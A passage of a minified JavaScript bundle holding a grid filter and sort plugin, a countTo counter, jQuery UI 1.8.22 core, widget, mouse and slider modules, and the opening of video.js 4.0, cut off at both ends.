N=this.data;N.tX=N.finalPos.left-N.showInterPos.left;N.tY=N.finalPos.top-N.showInterPos.top;var L={};for(var M=0;M<2;M++){var K=M==0?K=D.prefix:"";L[K+"transition-property"]=K+"transform, "+K+"filter, opacity";L[K+"transition-timing-function"]=D.easing+", linear, linear";L[K+"transition-duration"]=w+"ms";L[K+"transition-delay"]="0";L[K+"transform"]="translate("+N.tX+"px,"+N.tY+"px)";L[K+"filter"]="none"}g(this).css("-webkit-transition","all "+w+"ms "+D.easingFallback).css(L)});E.each(function(){var M=this.data;M.tX=M.finalPrePos.left!=0?M.finalPrePos.left-M.preInterPos.left:0;M.tY=M.finalPrePos.left!=0?M.finalPrePos.top-M.preInterPos.top:0;var N={};for(var L=0;L<2;L++){var K=L==0?K=D.prefix:"";N[K+"transition"]="all "+w+"ms "+D.easing;N[K+"transform"]="translate("+M.tX+"px,"+M.tY+"px)"}g(this).css("-webkit-transition","all "+w+"ms "+D.easingFallback).css(N)});var H={};for(var I=0;I<2;I++){var G=I==0?G=D.prefix:"";H[G+"transition"]="all "+w+"ms "+D.easing+", "+G+"filter "+w+"ms linear, opacity "+w+"ms linear";H[G+"transform"]=D.scale+" "+D.rotateX+" "+D.rotateY+" "+D.rotateZ;H[G+"filter"]=D.blur+" "+D.grayscale;H.opacity=D.fade}n.css(H);A.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd",function(i){if(i.originalEvent.propertyName.indexOf("transform")>-1||i.originalEvent.propertyName.indexOf("opacity")>-1){if(z.indexOf(".")>-1){if(g(i.target).hasClass(z.replace(".",""))){x()}}else{if(g(i.target).is(z)){x()}}}})},10);D.failsafe=setTimeout(function(){if(D.mixing){x()}},w+400)}else{if(D.resizeContainer){A.css("height",D.origHeight+"px")}if(!window.atob){x();return false}n=t;var B=setTimeout(function(){A.css(D.perspective);if(D.resizeContainer){var K={};for(var J=0;J<2;J++){var H=J==0?H=D.prefix:"";K[H+"transition"]="height "+w+"ms ease-in-out";K.height=D.minHeight+"px"}A.css(K)}p.css(D.transition);var G=t.length;if(G){var I={};for(var J=0;J<2;J++){var H=J==0?H=D.prefix:"";I[H+"transform"]=D.scale+" "+D.rotateX+" "+D.rotateY+" "+D.rotateZ;I[H+"filter"]=D.blur+" "+D.grayscale;I.opacity=D.fade}n.css(I);A.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd",function(i){if(i.originalEvent.propertyName.indexOf("transform")>-1||i.originalEvent.propertyName.indexOf("opacity")>-1){m.addClass(D.failClass);x()}})}else{D.mixing=false}},10)}function x(){A.unbind("webkitTransitionEnd transitionend otransitionend oTransitionEnd");if(r){e(r,u,m,D)}D.startOrder=[],D.newOrder=[],D.origSort=[],D.checkSort=[];p.removeStyle(D.prefix+"filter, filter, "+D.prefix+"transform, transform, opacity, display").css(D.clean).removeAttr("data-checksum");if(!window.atob){p.css({display:"none",opacity:"0"})}var i=D.resizeContainer?"height":"";A.removeStyle(D.prefix+"transition, transition, "+D.prefix+"perspective, perspective, "+D.prefix+"perspective-origin, perspective-origin, "+i);if(D.layoutMode=="list"){h.css({display:D.targetDisplayList,opacity:"1"});D.origDisplay=D.targetDisplayList}else{h.css({display:D.targetDisplayGrid,opacity:"1"});D.origDisplay=D.targetDisplayGrid}D.origLayout=D.layoutMode;var G=setTimeout(function(){p.removeStyle(D.prefix+"transition, transition");D.mixing=false;if(typeof D.onMixEnd=="function"){var H=D.onMixEnd.call(this,D);D=H?H:D}})}}function e(o,h,n,k){function m(q,p){var s=isNaN(q.attr(o)*1)?q.attr(o).toLowerCase():q.attr(o)*1,r=isNaN(p.attr(o)*1)?p.attr(o).toLowerCase():p.attr(o)*1;if(s<r){return -1}if(s>r){return 1}return 0}function i(p){if(h=="asc"){j.prepend(p).prepend(" ")}else{j.append(p).append(" ")}}function l(v){var r=v.slice();var q=r.length;var u=q;while(u--){var w=parseInt(Math.random()*q);var s=r[u];r[u]=r[w];r[w]=s}return r}n.find(k.targetSelector).wrapAll('<div class="mix_sorter"/>');var j=n.find(".mix_sorter");if(!k.origSort.length){j.find(k.targetSelector+":visible").each(function(){g(this).wrap("<s/>");k.origSort.push(g(this).parent().html().replace(/\s+/g,""));g(this).unwrap()})}j.empty();if(o=="reset"){g.each(k.startOrder,function(){j.append(this).append(" ")})}else{if(o=="default"){g.each(k.origOrder,function(){i(this)})}else{if(o=="random"){if(!k.newOrder.length){k.newOrder=l(k.startOrder)}g.each(k.newOrder,function(){j.append(this).append(" ")})}else{if(o=="custom"){g.each(h,function(){i(this)})}else{if(typeof k.origOrder[0].attr(o)==="undefined"){console.log("No such attribute found. Terminating");return false}if(!k.newOrder.length){g.each(k.origOrder,function(){k.newOrder.push(g(this))});k.newOrder.sort(m)}g.each(k.newOrder,function(){i(this)})}}}}k.checkSort=[];j.find(k.targetSelector+":visible").each(function(p){var q=g(this);if(p==0){q.attr("data-checksum","1")}q.wrap("<s/>");k.checkSort.push(q.parent().html().replace(/\s+/g,""));q.unwrap()});n.find(k.targetSelector).unwrap()}function f(j){var k=["Webkit","Moz","O","ms"];for(var h=0;h<k.length;h++){if(k[h]+"Transition" in j.style){return k[h]}}return"transition" in j.style?"":false}g.fn.removeStyle=function(h){return this.each(function(){var j=g(this);h=h.replace(/\s+/g,"");var i=h.split(",");g.each(i,function(){var k=new RegExp(this.toString()+"[^;]+;?","g");j.attr("style",function(l,m){if(m){return m.replace(k,"")}})})})};function c(j,h){if(j.length!=h.length){return false}for(var k=0;k<h.length;k++){if(j[k].compare){if(!j[k].compare(h[k])){return false}}if(j[k]!==h[k]){return false}}return true}function b(i){i=i.replace(/\s{2,}/g," ");var h=i.split(" ");g.each(h,function(j){if(this=="all"){h[j]="mix_all"}});if(h[0]==""){h.shift()}return h}})(jQuery);(function(b){b.fn.countTo=function(c){c=c||{};return b(this).each(function(){var e=b.extend({},b.fn.countTo.defaults,{from:b(this).data("from"),to:b(this).data("to"),speed:b(this).data("speed"),refreshInterval:b(this).data("refresh-interval"),decimals:b(this).data("decimals")},c);var j=Math.ceil(e.speed/e.refreshInterval),k=(e.to-e.from)/j;var l=this,h=b(this),g=0,i=e.from,f=h.data("countTo")||{};h.data("countTo",f);if(f.interval){clearInterval(f.interval)}f.interval=setInterval(m,e.refreshInterval);d(i);function m(){i+=k;g++;d(i);if(typeof(e.onUpdate)=="function"){e.onUpdate.call(l,i)}if(g>=j){h.removeData("countTo");clearInterval(f.interval);i=e.to;if(typeof(e.onComplete)=="function"){e.onComplete.call(l,i)}}}function d(o){var n=e.formatter.call(l,o,e);h.html(n)}})};b.fn.countTo.defaults={from:0,to:0,speed:1000,refreshInterval:100,decimals:0,formatter:a,onUpdate:null,onComplete:null};function a(d,c){return d.toFixed(c.decimals)}}(jQuery));(function(f,e){function h(a,l){var k=a.nodeName.toLowerCase();if("area"===k){var j=a.parentNode,i=j.name,d;return !a.href||!i||j.nodeName.toLowerCase()!=="map"?!1:(d=f("img[usemap=#"+i+"]")[0],!!d&&g(d))}return(/input|select|textarea|button|object/.test(k)?!a.disabled:"a"==k?a.href||l:l)&&g(a)}function g(a){return !f(a).parents().andSelf().filter(function(){return f.curCSS(this,"visibility")==="hidden"||f.expr.filters.hidden(this)}).length}f.ui=f.ui||{};if(f.ui.version){return}f.extend(f.ui,{version:"1.8.22",keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91}}),f.fn.extend({propAttr:f.fn.prop||f.fn.attr,_focus:f.fn.focus,focus:function(a,d){return typeof a=="number"?this.each(function(){var b=this;setTimeout(function(){f(b).focus(),d&&d.call(b)},a)}):this._focus.apply(this,arguments)},scrollParent:function(){var a;return f.browser.msie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?a=this.parents().filter(function(){return/(relative|absolute|fixed)/.test(f.curCSS(this,"position",1))&&/(auto|scroll)/.test(f.curCSS(this,"overflow",1)+f.curCSS(this,"overflow-y",1)+f.curCSS(this,"overflow-x",1))}).eq(0):a=this.parents().filter(function(){return/(auto|scroll)/.test(f.curCSS(this,"overflow",1)+f.curCSS(this,"overflow-y",1)+f.curCSS(this,"overflow-x",1))}).eq(0),/fixed/.test(this.css("position"))||!a.length?f(document):a},zIndex:function(j){if(j!==e){return this.css("zIndex",j)}if(this.length){var i=f(this[0]),b,a;while(i.length&&i[0]!==document){b=i.css("position");if(b==="absolute"||b==="relative"||b==="fixed"){a=parseInt(i.css("zIndex"),10);if(!isNaN(a)&&a!==0){return a}}i=i.parent()}}return 0},disableSelection:function(){return this.bind((f.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(b){b.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),f("<a>").outerWidth(1).jquery||f.each(["Width","Height"],function(l,k){function a(m,p,o,n){return f.each(j,function(){p-=parseFloat(f.curCSS(m,"padding"+this,!0))||0,o&&(p-=parseFloat(f.curCSS(m,"border"+this+"Width",!0))||0),n&&(p-=parseFloat(f.curCSS(m,"margin"+this,!0))||0)}),p}var j=k==="Width"?["Left","Right"]:["Top","Bottom"],i=k.toLowerCase(),b={innerWidth:f.fn.innerWidth,innerHeight:f.fn.innerHeight,outerWidth:f.fn.outerWidth,outerHeight:f.fn.outerHeight};f.fn["inner"+k]=function(d){return d===e?b["inner"+k].call(this):this.each(function(){f(this).css(i,a(this,d)+"px")})},f.fn["outer"+k]=function(d,m){return typeof d!="number"?b["outer"+k].call(this,d):this.each(function(){f(this).css(i,a(this,d,!0,m)+"px")})}}),f.extend(f.expr[":"],{data:f.expr.createPseudo?f.expr.createPseudo(function(a){return function(b){return !!f.data(b,a)}}):function(a,j,i){return !!f.data(a,i[3])},focusable:function(a){return h(a,!isNaN(f.attr(a,"tabindex")))},tabbable:function(a){var i=f.attr(a,"tabindex"),c=isNaN(i);return(c||i>=0)&&h(a,!c)}}),f(function(){var a=document.body,d=a.appendChild(d=document.createElement("div"));d.offsetHeight,f.extend(d.style,{minHeight:"100px",height:"auto",padding:0,borderWidth:0}),f.support.minHeight=d.offsetHeight===100,f.support.selectstart="onselectstart" in d,a.removeChild(d).style.display="none"}),f.curCSS||(f.curCSS=f.css),f.extend(f.ui,{plugin:{add:function(a,l,k){var j=f.ui[a].prototype;for(var i in k){j.plugins[i]=j.plugins[i]||[],j.plugins[i].push([l,k[i]])}},call:function(j,i,m){var l=j.plugins[i];if(!l||!j.element[0].parentNode){return}for(var k=0;k<l.length;k++){j.options[l[k][0]]&&l[k][1].apply(j.element,m)}}},contains:function(d,c){return document.compareDocumentPosition?d.compareDocumentPosition(c)&16:d!==c&&d.contains(c)},hasScroll:function(a,k){if(f(a).css("overflow")==="hidden"){return !1}var j=k&&k==="left"?"scrollLeft":"scrollTop",i=!1;return a[j]>0?!0:(a[j]=1,i=a[j]>0,a[j]=0,i)},isOverAxis:function(i,d,j){return i>d&&i<d+j},isOver:function(a,m,l,k,j,i){return f.ui.isOverAxis(a,l,j)&&f.ui.isOverAxis(m,k,i)}})})(jQuery);
/*! jQuery UI - v1.8.22 - 2012-07-24
* https://github.com/jquery/jquery-ui
* Includes: jquery.ui.widget.js
* Copyright (c) 2012 AUTHORS.txt; Licensed MIT, GPL */
(function(f,e){if(f.cleanData){var h=f.cleanData;f.cleanData=function(a){for(var j=0,i;(i=a[j])!=null;j++){try{f(i).triggerHandler("remove")}catch(c){}}h(a)}}else{var g=f.fn.remove;f.fn.remove=function(a,d){return this.each(function(){return d||(!a||f.filter(a,[this]).length)&&f("*",this).add([this]).each(function(){try{f(this).triggerHandler("remove")}catch(c){}}),g.call(f(this),a,d)})}}f.widget=function(a,m,l){var k=a.split(".")[0],j;a=a.split(".")[1],j=k+"-"+a,l||(l=m,m=f.Widget),f.expr[":"][j]=function(b){return !!f.data(b,a)},f[k]=f[k]||{},f[k][a]=function(d,c){arguments.length&&this._createWidget(d,c)};var i=new m;i.options=f.extend(!0,{},i.options),f[k][a].prototype=f.extend(!0,i,{namespace:k,widgetName:a,widgetEventPrefix:f[k][a].prototype.widgetEventPrefix||a,widgetBaseClass:j},l),f.widget.bridge(a,f[k][a])},f.widget.bridge=function(b,a){f.fn[b]=function(j){var i=typeof j=="string",d=Array.prototype.slice.call(arguments,1),c=this;return j=!i&&d.length?f.extend.apply(null,[!0,j].concat(d)):j,i&&j.charAt(0)==="_"?c:(i?this.each(function(){var l=f.data(this,b),k=l&&f.isFunction(l[j])?l[j].apply(l,d):l;if(k!==l&&k!==e){return c=k,!1}}):this.each(function(){var k=f.data(this,b);k?k.option(j||{})._init():f.data(this,b,new a(j,this))}),c)}},f.Widget=function(d,c){arguments.length&&this._createWidget(d,c)},f.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",options:{disabled:!1},_createWidget:function(a,j){f.data(j,this.widgetName,this),this.element=f(j),this.options=f.extend(!0,{},this.options,this._getCreateOptions(),a);var i=this;this.element.bind("remove."+this.widgetName,function(){i.destroy()}),this._create(),this._trigger("create"),this._init()},_getCreateOptions:function(){return f.metadata&&f.metadata.get(this.element[0])[this.widgetName]},_create:function(){},_init:function(){},destroy:function(){this.element.unbind("."+this.widgetName).removeData(this.widgetName),this.widget().unbind("."+this.widgetName).removeAttr("aria-disabled").removeClass(this.widgetBaseClass+"-disabled ui-state-disabled")},widget:function(){return this.element},option:function(i,b){var a=i;if(arguments.length===0){return f.extend({},this.options)}if(typeof i=="string"){if(b===e){return this.options[i]}a={},a[i]=b}return this._setOptions(a),this},_setOptions:function(a){var d=this;return f.each(a,function(i,c){d._setOption(i,c)}),this},_setOption:function(d,c){return this.options[d]=c,d==="disabled"&&this.widget()[c?"addClass":"removeClass"](this.widgetBaseClass+"-disabled ui-state-disabled").attr("aria-disabled",c),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_trigger:function(a,m,l){var k,j,i=this.options[a];l=l||{},m=f.Event(m),m.type=(a===this.widgetEventPrefix?a:this.widgetEventPrefix+a).toLowerCase(),m.target=this.element[0],j=m.originalEvent;if(j){for(k in j){k in m||(m[k]=j[k])}}return this.element.trigger(m,l),!(f.isFunction(i)&&i.call(this.element[0],m,l)===!1||m.isDefaultPrevented())}}})(jQuery);
/*! jQuery UI - v1.8.22 - 2012-07-24
* https://github.com/jquery/jquery-ui
* Includes: jquery.ui.mouse.js
* Copyright (c) 2012 AUTHORS.txt; Licensed MIT, GPL */
(function(e,d){var f=!1;e(document).mouseup(function(b){f=!1}),e.widget("ui.mouse",{options:{cancel:":input,option",distance:1,delay:0},_mouseInit:function(){var a=this;this.element.bind("mousedown."+this.widgetName,function(b){return a._mouseDown(b)}).bind("click."+this.widgetName,function(b){if(!0===e.data(b.target,a.widgetName+".preventClickEvent")){return e.removeData(b.target,a.widgetName+".preventClickEvent"),b.stopImmediatePropagation(),!1}}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(a){if(f){return}this._mouseStarted&&this._mouseUp(a),this._mouseDownEvent=a;var h=this,g=a.which==1,c=typeof this.options.cancel=="string"&&a.target.nodeName?e(a.target).closest(this.options.cancel).length:!1;if(!g||c||!this._mouseCapture(a)){return !0}this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){h.mouseDelayMet=!0},this.options.delay));if(this._mouseDistanceMet(a)&&this._mouseDelayMet(a)){this._mouseStarted=this._mouseStart(a)!==!1;if(!this._mouseStarted){return a.preventDefault(),!0}}return !0===e.data(a.target,this.widgetName+".preventClickEvent")&&e.removeData(a.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(b){return h._mouseMove(b)},this._mouseUpDelegate=function(b){return h._mouseUp(b)},e(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),a.preventDefault(),f=!0,!0},_mouseMove:function(a){return !e.browser.msie||document.documentMode>=9||!!a.button?this._mouseStarted?(this._mouseDrag(a),a.preventDefault()):(this._mouseDistanceMet(a)&&this._mouseDelayMet(a)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,a)!==!1,this._mouseStarted?this._mouseDrag(a):this._mouseUp(a)),!this._mouseStarted):this._mouseUp(a)},_mouseUp:function(a){return e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,a.target==this._mouseDownEvent.target&&e.data(a.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(a)),!1},_mouseDistanceMet:function(b){return Math.max(Math.abs(this._mouseDownEvent.pageX-b.pageX),Math.abs(this._mouseDownEvent.pageY-b.pageY))>=this.options.distance},_mouseDelayMet:function(b){return this.mouseDelayMet},_mouseStart:function(b){},_mouseDrag:function(b){},_mouseStop:function(b){},_mouseCapture:function(b){return !0}})})(jQuery);
/*! jQuery UI - v1.8.22 - 2012-07-24
* https://github.com/jquery/jquery-ui
* Includes: jquery.ui.slider.js
* Copyright (c) 2012 AUTHORS.txt; Licensed MIT, GPL */
(function(e,d){var f=5;e.widget("ui.slider",e.ui.mouse,{widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null},_create:function(){var a=this,n=this.options,m=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),l="<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>",k=n.values&&n.values.length||1,j=[];this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"+(n.disabled?" ui-slider-disabled ui-disabled":"")),this.range=e([]),n.range&&(n.range===!0&&(n.values||(n.values=[this._valueMin(),this._valueMin()]),n.values.length&&n.values.length!==2&&(n.values=[n.values[0],n.values[0]])),this.range=e("<div></div>").appendTo(this.element).addClass("ui-slider-range ui-widget-header"+(n.range==="min"||n.range==="max"?" ui-slider-range-"+n.range:"")));for(var c=m.length;c<k;c+=1){j.push(l)}this.handles=m.add(e(j.join("")).appendTo(a.element)),this.handle=this.handles.eq(0),this.handles.add(this.range).filter("a").click(function(b){b.preventDefault()}).hover(function(){n.disabled||e(this).addClass("ui-state-hover")},function(){e(this).removeClass("ui-state-hover")}).focus(function(){n.disabled?e(this).blur():(e(".ui-slider .ui-state-focus").removeClass("ui-state-focus"),e(this).addClass("ui-state-focus"))}).blur(function(){e(this).removeClass("ui-state-focus")}),this.handles.each(function(g){e(this).data("index.ui-slider-handle",g)}),this.handles.keydown(function(s){var r=e(this).data("index.ui-slider-handle"),q,p,o,b;if(a.options.disabled){return}switch(s.keyCode){case e.ui.keyCode.HOME:case e.ui.keyCode.END:case e.ui.keyCode.PAGE_UP:case e.ui.keyCode.PAGE_DOWN:case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:s.preventDefault();if(!a._keySliding){a._keySliding=!0,e(this).addClass("ui-state-active"),q=a._start(s,r);if(q===!1){return}}}b=a.options.step,a.options.values&&a.options.values.length?p=o=a.values(r):p=o=a.value();switch(s.keyCode){case e.ui.keyCode.HOME:o=a._valueMin();break;case e.ui.keyCode.END:o=a._valueMax();break;case e.ui.keyCode.PAGE_UP:o=a._trimAlignValue(p+(a._valueMax()-a._valueMin())/f);break;case e.ui.keyCode.PAGE_DOWN:o=a._trimAlignValue(p-(a._valueMax()-a._valueMin())/f);break;case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:if(p===a._valueMax()){return}o=a._trimAlignValue(p+b);break;case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:if(p===a._valueMin()){return}o=a._trimAlignValue(p-b)}a._slide(s,r,o)}).keyup(function(g){var b=e(this).data("index.ui-slider-handle");a._keySliding&&(a._keySliding=!1,a._stop(g,b),a._change(g,b),e(this).removeClass("ui-state-active"))}),this._refreshValue(),this._animateOff=!1},destroy:function(){return this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-slider-disabled ui-widget ui-widget-content ui-corner-all").removeData("slider").unbind(".slider"),this._mouseDestroy(),this},_mouseCapture:function(v){var u=this.options,t,s,r,q,p,o,n,m,a;return u.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:v.pageX,y:v.pageY},s=this._normValueFromMouse(t),r=this._valueMax()-this._valueMin()+1,p=this,this.handles.each(function(g){var h=Math.abs(s-p.values(g));r>h&&(r=h,q=e(this),o=g)}),u.range===!0&&this.values(1)===u.min&&(o+=1,q=e(this.handles[o])),n=this._start(v,o),n===!1?!1:(this._mouseSliding=!0,p._handleIndex=o,q.addClass("ui-state-active").focus(),m=q.offset(),a=!e(v.target).parents().andSelf().is(".ui-slider-handle"),this._clickOffset=a?{left:0,top:0}:{left:v.pageX-m.left-q.width()/2,top:v.pageY-m.top-q.height()/2-(parseInt(q.css("borderTopWidth"),10)||0)-(parseInt(q.css("borderBottomWidth"),10)||0)+(parseInt(q.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(v,o,s),this._animateOff=!0,!0))},_mouseStart:function(b){return !0},_mouseDrag:function(h){var g={x:h.pageX,y:h.pageY},i=this._normValueFromMouse(g);return this._slide(h,this._handleIndex,i),!1},_mouseStop:function(b){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(b,this._handleIndex),this._change(b,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation=this.options.orientation==="vertical"?"vertical":"horizontal"},_normValueFromMouse:function(h){var g,l,k,j,i;return this.orientation==="horizontal"?(g=this.elementSize.width,l=h.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(g=this.elementSize.height,l=h.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),k=l/g,k>1&&(k=1),k<0&&(k=0),this.orientation==="vertical"&&(k=1-k),j=this._valueMax()-this._valueMin(),i=this._valueMin()+k*j,this._trimAlignValue(i)},_start:function(h,g){var i={handle:this.handles[g],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(g),i.values=this.values()),this._trigger("start",h,i)},_slide:function(h,g,l){var k,j,i;this.options.values&&this.options.values.length?(k=this.values(g?0:1),this.options.values.length===2&&this.options.range===!0&&(g===0&&l>k||g===1&&l<k)&&(l=k),l!==this.values(g)&&(j=this.values(),j[g]=l,i=this._trigger("slide",h,{handle:this.handles[g],value:l,values:j}),k=this.values(g?0:1),i!==!1&&this.values(g,l,!0))):l!==this.value()&&(i=this._trigger("slide",h,{handle:this.handles[g],value:l}),i!==!1&&this.value(l))},_stop:function(h,g){var i={handle:this.handles[g],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(g),i.values=this.values()),this._trigger("stop",h,i)},_change:function(h,g){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[g],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(g),i.values=this.values()),this._trigger("change",h,i)}},value:function(b){if(arguments.length){this.options.value=this._trimAlignValue(b),this._refreshValue(),this._change(null,0);return}return this._value()},values:function(a,j){var i,h,g;if(arguments.length>1){this.options.values[a]=this._trimAlignValue(j),this._refreshValue(),this._change(null,a);return}if(!arguments.length){return this._values()}if(!e.isArray(arguments[0])){return this.options.values&&this.options.values.length?this._values(a):this.value()}i=this.options.values,h=arguments[0];for(g=0;g<i.length;g+=1){i[g]=this._trimAlignValue(h[g]),this._change(null,g)}this._refreshValue()},_setOption:function(a,i){var h,g=0;e.isArray(this.options.values)&&(g=this.options.values.length),e.Widget.prototype._setOption.apply(this,arguments);switch(a){case"disabled":i?(this.handles.filter(".ui-state-focus").blur(),this.handles.removeClass("ui-state-hover"),this.handles.propAttr("disabled",!0),this.element.addClass("ui-disabled")):(this.handles.propAttr("disabled",!1),this.element.removeClass("ui-disabled"));break;case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":this._animateOff=!0,this._refreshValue();for(h=0;h<g;h+=1){this._change(null,h)}this._animateOff=!1}},_value:function(){var b=this.options.value;return b=this._trimAlignValue(b),b},_values:function(h){var g,j,i;if(arguments.length){return g=this.options.values[h],g=this._trimAlignValue(g),g}j=this.options.values.slice();for(i=0;i<j.length;i+=1){j[i]=this._trimAlignValue(j[i])}return j},_trimAlignValue:function(h){if(h<=this._valueMin()){return this._valueMin()}if(h>=this._valueMax()){return this._valueMax()}var g=this.options.step>0?this.options.step:1,j=(h-this._valueMin())%g,i=h-j;return Math.abs(j)*2>=g&&(i+=j>0?g:-g),parseFloat(i.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var t=this.options.range,s=this.options,r=this,q=this._animateOff?!1:s.animate,p,o={},n,m,l,a;this.options.values&&this.options.values.length?this.handles.each(function(c,g){p=(r.values(c)-r._valueMin())/(r._valueMax()-r._valueMin())*100,o[r.orientation==="horizontal"?"left":"bottom"]=p+"%",e(this).stop(1,1)[q?"animate":"css"](o,s.animate),r.options.range===!0&&(r.orientation==="horizontal"?(c===0&&r.range.stop(1,1)[q?"animate":"css"]({left:p+"%"},s.animate),c===1&&r.range[q?"animate":"css"]({width:p-n+"%"},{queue:!1,duration:s.animate})):(c===0&&r.range.stop(1,1)[q?"animate":"css"]({bottom:p+"%"},s.animate),c===1&&r.range[q?"animate":"css"]({height:p-n+"%"},{queue:!1,duration:s.animate}))),n=p}):(m=this.value(),l=this._valueMin(),a=this._valueMax(),p=a!==l?(m-l)/(a-l)*100:0,o[r.orientation==="horizontal"?"left":"bottom"]=p+"%",this.handle.stop(1,1)[q?"animate":"css"](o,s.animate),t==="min"&&this.orientation==="horizontal"&&this.range.stop(1,1)[q?"animate":"css"]({width:p+"%"},s.animate),t==="max"&&this.orientation==="horizontal"&&this.range[q?"animate":"css"]({width:100-p+"%"},{queue:!1,duration:s.animate}),t==="min"&&this.orientation==="vertical"&&this.range.stop(1,1)[q?"animate":"css"]({height:p+"%"},s.animate),t==="max"&&this.orientation==="vertical"&&this.range[q?"animate":"css"]({height:100-p+"%"},{queue:!1,duration:s.animate}))}}),e.extend(e.ui.slider,{version:"1.8.22"})})(jQuery);(function(){var b=void 0,f=!0,h=null,l=!1;function m(){return function(){}}function p(a){return function(){return this[a]}}function r(a){return function(){return a}}var t;document.createElement("video");document.createElement("audio");function u(a,c,d){if("string"===typeof a){0===a.indexOf("#")&&(a=a.slice(1));if(u.La[a]){return u.La[a]}a=u.r(a)}if(!a||!a.nodeName){throw new TypeError("The element or ID supplied is not valid. (videojs)")}return a.player||new u.ea(a,c,d)}var v=u;window.xd=window.yd=u;u.Ob="4.0";u.xc="https:"==document.location.protocol?"https://":"http://";u.options={techOrder:["html5","flash"],html5:{},flash:{},width:300,height:150,defaultVolume:0,children:{mediaLoader:{},posterImage:{},textTrackDisplay:{},loadingSpinner:{},bigPlayButton:{},controlBar:{}}};"GENERATED_CDN_VSN"!==u.Ob&&(v.options.flash.swf=u.xc+"vjs.zencdn.net/"+u.Ob+"/video-js.swf");u.La={};u.ka=u.CoreObject=m();u.ka.extend=function(a){var c,d;a=a||{};c=a.init||a.g||this.prototype.init||this.prototype.g||m();d=function(){c.apply(this,arguments)};d.prototype=u.i.create(this.prototype);d.prototype.constructor=d;d.extend=u.ka.extend;d.create=u.ka.create;for(var e in a){a.hasOwnProperty(e)&&(d.prototype[e]=a[e])}return d};u.ka.create=function(){var a=u.i.create(this.prototype);this.apply(a,arguments);return a};u.d=function(a,c,d){var e=u.getData(a);e.z||(e.z={});e.z[c]||(e.z[c]=[]);d.u||(d.u=u.u++);e.z[c].push(d);e.S||(e.disabled=l,e.S=function(c){if(!e.disabled){c=u.fc(c);var d=e.z[c.type];if(d){for(var d=d.slice(0),k=0,q=d.length;k<q&&!c.lc();k++){d[k].call(a,c)}}}});1==e.z[c].length&&(document.addEventListener?a.addEventListener(c,e.S,l):document.attachEvent&&a.attachEvent("on"+c,e.S))};u.t=function(a,c,d){if(u.kc(a)){var e=u.getData(a);if(e.z){if(c){var g=e.z[c];if(g){if(d){if(d.u){for(e=0;e<g.length;e++){g[e].u===d.u&&g.splice(e--,1)}}}else{e.z[c]=[]}u.cc(a,c)}}else{for(g in e.z){c=g,e.z[c]=[],u.cc(a,c)}}}}};u.cc=function(a,c){var d=u.getData(a);0===d.z[c].length&&(delete d.z[c],document.removeEventListener?a.removeEventListener(c,d.S,l):document.detachEvent&&a.detachEvent("on"+c,d.S));u.zb(d.z)&&(delete d.z,delete d.S,delete d.disabled);u.zb(d)&&u.rc(a)};u.fc=function(a){function c(){return f}function d(){return l}if(!a||!a.Ab){var e=a||window.event;a={};for(var g in 